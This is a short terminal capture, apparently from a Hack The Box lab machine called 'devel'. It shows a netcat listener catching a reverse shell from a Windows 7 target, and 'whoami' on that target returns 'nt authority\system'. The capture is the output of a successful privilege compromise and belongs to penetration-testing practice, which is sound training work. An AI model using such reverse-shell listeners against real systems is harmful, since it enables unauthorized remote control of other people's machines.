 ┌──(kali㉿kali)-[~/HTB/Labs/devel]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49195
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>